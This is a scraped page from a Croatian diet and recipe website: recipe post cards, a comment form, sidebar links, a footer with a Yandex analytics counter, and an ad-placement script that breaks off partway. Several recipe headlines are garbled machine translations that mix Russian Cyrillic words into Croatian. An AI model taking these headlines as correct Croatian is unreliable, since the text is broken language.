                    <span class="entry-category"><span itemprop="articleSection">Recepti</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/pire-od-juha-najbolji-recepti-kako-ivkusno-prigotovit-supy-pire-od-krumpira.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pire od juha &#8211; najbolji recepti. Kako iвкусно приготовить супы pire od krumpira.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ned, 4. prosinca 2016. \ t Contents Juha pire &#8211; opći principi i metode	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/pire-od-juha-najbolji-recepti-kako-ivkusno-prigotovit-supy-pire-od-krumpira.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:25+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25276" class="post-card post-25276 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/pirincani-kupus-najbolji-recepti-kakoi-ukusno-kuhani-kupus.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/tushenaya_kapusta_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_tushenuyu_kapustu_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recepti</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/pirincani-kupus-najbolji-recepti-kakoi-ukusno-kuhani-kupus.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pirinčani kupus &#8211; najbolji recepti. Kakoi ukusno kuhani kupus.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Pet, 02. prosinca 2016. \ t Contents Pirinčani kupus &#8211; opći principi i metode	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/pirincani-kupus-najbolji-recepti-kakoi-ukusno-kuhani-kupus.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:07+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25270" class="post-card post-25270 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/pita-od-borovnice-najbolji-recepti-kakoi-vkusno-prigotovit-chernichnyy-pita.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/pirog_s_chernikoj_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_chernichnij_pirog_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recepti</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/pita-od-borovnice-najbolji-recepti-kakoi-vkusno-prigotovit-chernichnyy-pita.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pita od borovnice &#8211; najbolji recepti. Kakoи вкусно приготовить черничный pita.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sub, Sep 24, 2016 Contents Pita od borovnice &#8211; opći principi i metode kuhanja	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/pita-od-borovnice-najbolji-recepti-kakoi-vkusno-prigotovit-chernichnyy-pita.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:19:05+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25262" class="post-card post-25262 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/cezar-salata-s-piletinom-najbolji-recepti-kakoispravno-i-ukusno-kuhana-cezar-salata-s-piletinom.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/salat_cezar_s_kuricej_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_salat_cezar_s_kuricej_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recepti</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/cezar-salata-s-piletinom-najbolji-recepti-kakoispravno-i-ukusno-kuhana-cezar-salata-s-piletinom.html" rel="bookmark" itemprop="url"><span itemprop="headline">Cezar salata s piletinom &#8211; najbolji recepti. kakoispravno i ukusno kuhana Cezar salata s piletinom</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Fri, Feb 28, 2014 Ako se na prvi pogled čini da je tehnologija kuhanje	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/cezar-salata-s-piletinom-najbolji-recepti-kakoispravno-i-ukusno-kuhana-cezar-salata-s-piletinom.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:17:18+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"/>
<meta itemprop="dateModified" content="2019-02-26"/>
<meta itemprop="datePublished" content="2019-02-26T15:24:28+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://hr.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://hr.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2925' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="de9e65309c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://hr.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://hr.bladeil.com/recenzije-i-fotografije-prije-klasicnih-ekstenzija-trepavica-i-poslije.html">Recenzije i fotografije prije klasičnih ekstenzija trepavica i poslije</a>
									</li>
											<li>
					<a href="https://hr.bladeil.com/modna-manikura-2020-21-fotografija-novih-proizvoda.html">Modna manikura 2020 &#8211; 21 fotografija novih proizvoda</a>
									</li>
											<li>
					<a href="https://hr.bladeil.com/domaca-tehnika-depilacije-voskom-uvjeti.html">Domaća tehnika depilacije voskom uvjeti</a>
									</li>
											<li>
					<a href="https://hr.bladeil.com/filmski-vosak-za-depilaciju.html">Filmski vosak za depilaciju</a>
									</li>
											<li>
					<a href="https://hr.bladeil.com/kako-se-nositi-sa-strijama-kod-kuce-uvjeti.html">Kako se nositi sa strijama kod kuće uvjeti</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-74"><a href="https://hr.bladeil.com/category/clanci">Članci</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hr.bladeil.com/category/dijeta">Dijeta</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://hr.bladeil.com/category/dijeta-za-mrsavljenje">Dijeta za mršavljenje</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hr.bladeil.com/category/djeca">Djeca</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://hr.bladeil.com/category/glavni">Glavni</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://hr.bladeil.com/category/hrana">Hrana</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hr.bladeil.com/category/kosa">Kosa</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://hr.bladeil.com/category/kuca-i-vrt">Kuća i vrt</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://hr.bladeil.com/category/kulinarstvo">Kulinarstvo</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://hr.bladeil.com/category/ljepota">Ljepota</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://hr.bladeil.com/category/majcinstvo">Majčinstvo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://hr.bladeil.com/category/miscelanea">Miscelanea</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://hr.bladeil.com/category/moda">Moda</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://hr.bladeil.com/category/mrsavljenje">Mršavljenje</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://hr.bladeil.com/category/pranje">Pranje</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://hr.bladeil.com/category/pripravci">Pripravci</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://hr.bladeil.com/category/recepti">Recepti</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://hr.bladeil.com/category/sivanje">Šivanje</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://hr.bladeil.com/category/sposobnost">Sposobnost</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://hr.bladeil.com/category/zdravlje">Zdravlje</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://hr.bladeil.com/category/zivot">Život</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://hr.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://hr.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-46906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46906"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-46907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46907"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Kako izgubiti težinu: dijeta, prehrana i sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://hr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
